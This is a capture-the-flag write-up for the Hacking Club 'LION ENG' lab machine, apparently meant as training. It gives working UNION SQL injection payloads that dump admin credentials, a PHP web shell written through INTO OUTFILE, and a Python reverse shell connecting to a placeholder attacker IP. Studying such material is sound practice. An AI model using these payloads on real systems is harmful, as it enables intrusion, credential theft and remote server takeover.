About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the LION ENG machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND
- Port 3306 – MYSQL

ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names from that wordlist, then checks the HTTP status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster)

We have the administration page → /admin, but we do not have the password.
Unfortunately, the login field is not vulnerable to SQLi.

search.php

We have a Search field. I will type the word "teste" into this field.
After submitting "teste" in the field, it returns the first flag =)




SQL Injection
The next step is to try injecting some SQLi commands to verify whether this parameter is vulnerable to SQL injection.
First, we need to identify the number of columns in the table.
' union select 1,2,3,4,5,6#

It did not return anything, so let’s increase the number of columns.
' union select 1,2,3,4,5,6,7#


Alright, apparently we have 7 columns, and the number 2 was reflected. We will use column 2 to retrieve database information. I will use the following command to see the database version:
' union select 1,@@version,3,4,5,6,7#

The query result is:5.5.68-Maria-DB. Now I will retrieve the database name:
' union select 1,database(),3,4,5,6,7#


We have the database name. Now I will retrieve the table names from this database.
' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema = 'news'#

- tbladmin
- tblcategory
- tblcomments
- tblpages
- tblposts
- tblsubcategory

We now have the names of the 6 tables. The most important table for us is "tbladmin", so we will list its columns.
' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name = 'tbladmin'#

- • id
- • AdminUserName
- • AdminPassword
- • AdminEmailid
- • Is_Active
- • CreationDate
- • UpdationDate
For us, the most important ones are AdminUserName & AdminPassword, so I will get the values of those, now I will retrieve the values from these columns. We will use the concat function, which allows us to combine two or more expressions together.
' union select 1,concat(AdminUserName,":",AdminPassword),3,4,5,6,7 from tbladmin#

The Bcrypt provides greater security than other cryptographic algorithms because it contains a variable proportional to the amount of processing required to encrypt the desired information, making it resistant to brute-force attacks.
Therefore, it will not be possible to crack this hash 😧
However, since we have SQL Injection, we can attempt to write a PHP webshell into a directory where we have write permissions.

Payload:
<?php system($_GET['cmd']) ?>
After testing some directories such as:
- /var/www/html
- /var/www/html/images
- /var/www/html/vendor
I was able to write to the directory /var/www/html/includes the file cmd.php containing the payload. SQL command used to write the file:
'union select 1,"<?php system($_GET['cmd']) ?>",3,4,5,6,7 into outfile "/var/www/html/includes/cmd.php"#
Therefore, if we access /includes, we can see that our file was successfully written =)

To execute commands on the system, we will access
/includes/cmd.php?cmd=<command>
Here I will use the id command:
http://$site/includes/cmd.php?cmd=id
Alright, we have Remote Code Execution (RCE) on the server. The next step will be to obtain a reverse shell.
To do this, we will use the command whereis python
http://$site/includes/cmd.php?cmd=whereis python
We have Python2 installed on the server, so we will use a Python2 reverse shell:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Netcat listener to receive the connection.

http://$site/includes/cmd.php?cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
And we receive the connection 😀


Shell tty
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm

